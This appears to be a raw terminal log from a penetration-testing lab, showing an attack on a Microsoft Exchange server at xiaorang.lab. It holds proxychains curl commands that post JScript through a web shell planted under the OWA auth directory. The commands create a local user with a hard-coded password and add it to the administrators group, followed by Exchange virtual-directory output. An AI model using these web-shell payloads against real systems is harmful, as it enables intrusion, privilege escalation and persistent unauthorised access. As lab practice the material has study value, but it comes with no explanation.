 ┌──(kali㉿kali)-[~/exprolog]
└─$ proxychains curl --request POST --url https://172.22.3.9/owa/auth/bzjtp.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 're
quest=Response.Write(new ActiveXObject("WScript.Shell").exec("net user test Abcd1234 /add").stdout.readall())' -k
proxychains curl --request POST --url https://172.22.3.9/owa/auth/bzjtp.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'reques
t=Response.Write(new ActiveXObject("WScript.Shell").exec("net localgroup administrators test /add").stdout.readall())' -k
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
Name                            : OAB (Default Web Site)
PollInterval                    : 480
OfflineAddressBooks             :
RequireSSL                      : True
BasicAuthentication             : False
WindowsAuthentication           : True
OAuthAuthentication             : False
MetabasePath                    : IIS://XIAORANG-EXC01.xiaorang.lab/W3SVC/1/ROOT/OAB
Path                            : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags         :
ExtendedProtectionSPNList       :
AdminDisplayVersion             : Version 15.1 (Build 1591.10)
Server                          : XIAORANG-EXC01
InternalUrl                     : https://xiaorang-exc01.xiaorang.lab/OAB
InternalAuthenticationMethods   : WindowsIntegrated
ExternalUrl                     : http://ooo/#
ExternalAuthenticationMethods   : WindowsIntegrated
AdminDisplayName                :
ExchangeVersion                 : 0.10 (14.0.100.0)
DistinguishedName               : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=XIAORANG-EXC01,CN=Servers,CN=Exchange Administrative Group (FYDIBO
HF23SPDLT),CN=Administrative Groups,CN=XIAORANG LAB,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=xiaorang,DC=lab
Identity                        : XIAORANG-EXC01\OAB (Default Web Site)
Guid                            : b49c523c-e661-44a5-9cbf-18a32c71bebe
ObjectCategory                  : xiaorang.lab/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass                     : top
                                  msExchVirtualDirectory
                                  msExchOABVirtualDirectory
WhenChanged                     : 2025/1/3 15:04:38
WhenCreated                     : 2025/1/3 14:42:11
WhenChangedUTC                  : 2025/1/3 7:04:38
WhenCreatedUTC                  : 2025/1/3 6:42:11
OrganizationId                  :
Id                              : XIAORANG-EXC01\OAB (Default Web Site)
OriginatingServer               : XIAORANG-WIN16.xiaorang.lab
IsValid                         : True
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4